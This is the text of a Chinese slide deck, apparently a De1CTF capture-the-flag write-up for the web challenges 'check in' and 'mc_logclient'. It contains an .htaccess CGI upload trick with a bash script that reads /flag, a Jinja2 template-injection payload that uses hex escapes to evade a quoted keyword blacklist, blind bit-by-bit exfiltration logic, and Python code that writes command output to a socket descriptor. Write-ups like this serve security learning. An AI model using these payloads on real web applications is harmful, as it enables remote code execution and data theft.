


Slide 44

事实证明跟MP3stego没什么关系

Slide 45

[web] check in

Slide 46


Slide 47


Slide 48


Slide 49


Slide 50


Slide 51


Slide 52


Slide 53
De1CTF{cG1_cG1_cg1_857_857_cg||111||11|||}
以上是非预期解

Slide 54
预期解
.htaccess Options +ExecCGI AddHandler cgi-script .foo
1.foo #!/bin/bash echo "Content-Type: text/plain\n" cat /flag

Slide 55

[web] mc_logclient

Slide 56


Slide 57
网站是拿Flask写的
可以通过MC游戏往日志文件里写东西
/read?filename=xxx 可以读取指定的日志文件
日志文件会被按照Jinja2模板运行
但是不输出模板运行结果，只显示日志源码
→ Jinja2模板注入
晚上8点，我觉得这道题十分可做

Slide 58
{{'1'.__class__.mro()[-1].__subclasses__()[??].__init__. __globals__['__builtins__']['exec']('…')}}
?? 部分随Python版本而变化（题目说了服务器是Python3.8）
装一个Python3.8，试一下发现??=80
限制：
长度≤128字节（上面那个什么命令都没写就已经100了）
黑名单：'+', ',', ':', '\'\'', '""', '%', 'lower', 'upper', 'builtin', 'fork', 'exec', 'walk', 'open', 'spawn', 'reload', 'exit', 'bin', 'sh', 'cat', 'config', 'secret', 'key', 'flag' 以及所有 POSIX 函数名
源码是所有人可见的，容易让别人上车

Slide 59
{{'1'.__class__.mro()[-1].__subclasses__()[80].__init__. __globals__['__bu\x69ltins__']['ex\x65c'](request.args.z)}}
绕过了黑名单关键词
避免了长度限制
Payload不在源码里，不泄露

Slide 60
这样我们就可以运行任意命令了
但是，我们拿不到命令的输出！
那可咋整？？？

Slide 61
Idea #0
现在是晚上10点
Idea：把输出写在日志文件里，这样 web server 可以读到
然而写不进去
没有写权限

Slide 62
Idea #1
现在是晚上11点
Idea：通过网络发送
通过 TCP Socket
通过 UDP Socket（或者DNS）
通过 ICMP Ping 包
然而收不到数据，看来机器没有外网

Slide 63
Idea #2
攻陷其他题目的内网服务器接收数据
但是，其他题目不会做，告辞

Slide 64
Idea #3
现在是夜里12点
/write?text=…，向执行中的模板输入一些内容， 返回 Write succ. 或 Write fail.
我们可以得到 1 bit 的信息！
if os.path.isfile('/flag'): input()
存在 /flag：Write succ.
不存在 /flag：Write fail.

Slide 65

存在 /flag，但没有读权限
存在程序 /readflag，应该可以输出 flag 的内容
dat=subprocess.check_output('/readflag') if dat[INDEX]%(2*BIT)>=BIT: input()
获取程序输出第INDEX字节的二进制BIT位
二分法获得/readflag的所有输出
这个过程十分痛苦，因为有PoW机制
获取每个bit需要挖10秒钟左右的矿
写脚本在服务器上跑了两个小时左右，跑完了所有输出

Slide 66
Solve the easy challenge first (((((?470>0%)()4033;9)(+<)=54341)9 !38;100 )=%19;8(7 (()xt~trowutge&uc%u+cboapmhdm0%&tgjs_c
看来需要解答一个问题才能得到 flag
但后面这串东西是啥？
发现后面的内容是动态的
会变，所以没法二分

Slide 67

Idea #3.5
现在是凌晨3点
写个爬虫把日志都爬下来 看看别的队是怎么做的
没什么思路

Slide 68

Idea #4
现在是凌晨3点半
既然能提供 HTTP 服务，肯定有 TCP 连接
用 ncat 连上这道题的 web server
import os for i in range(100): os.fdopen(i,"w").write("ERROR%d"%i)

Slide 69

import os,subprocess,json o=subprocess.check_output("/readflag") os.fdopen(4,"w").write(json.dumps(o.decode()))
Solve the easy challenge first (((((242322)-(81435))+(-624407))-(-604125))+(-769875)) input your answer: calculate error!

Slide 70

Idea #4 works
import subprocess,os dd=os.fdopen(4,"w") p=subprocess.Popen( executable="/readflag",args=[],shell=True, stdout=subprocess.PIPE,stdin=subprocess.PIPE ) s=p.stdout.readline().decode() s=p.stdout.readline().decode() s=str(eval(s)) s=p.communicate((s+'\n').encode())[0] dd.write(s.decode()+'\n')

Slide 71
在凌晨4点拿到了 flag
应该是非预期解
因为没用到 /write

Slide 72
目录
Misc
☆☆☆ Misc杂烩
☆ life
☆☆ mc_joinin
☆☆ mc_champion
☆☆ mc_easybgm
Web
☆☆ check in
☆☆☆☆☆mc_logclient

Slide 73
附录：常用Misc&Web工具列表
Kali Linux（操作系统）：装就完事了
Python & NodeJS：写脚本用
WireShark：流量分析
Fiddler：HTTP抓包、HTTP流量分析
StegSolve：图片隐写
010 Editor：文件格式分析、隐写
Adobe全家桶（PS、AU、Acrobat）：各种隐写
Advanced Archive Password Recovery：爆破压缩包密码
常用文本编辑器的各种插件：处理Base64、Hex、URL Encode，JSON格式化等
MineCraft 1.15.2

